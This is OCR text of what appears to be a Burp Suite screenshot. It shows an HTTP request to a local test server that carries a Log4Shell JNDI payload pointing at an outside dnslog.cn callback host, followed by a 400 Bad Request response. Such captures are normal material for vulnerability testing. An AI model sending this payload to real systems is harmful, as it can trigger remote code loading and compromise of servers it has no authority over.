 Pretty Raw Hex \n
1 GET /hello?payload=${jndi:ldap://wa34t1.dnslog.cn}
HTTP/1.1
2 Host: 127.0.0.1:38252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:38252/
Pretty Raw Hex Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Tue, 02 May 2023 15:56:07 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>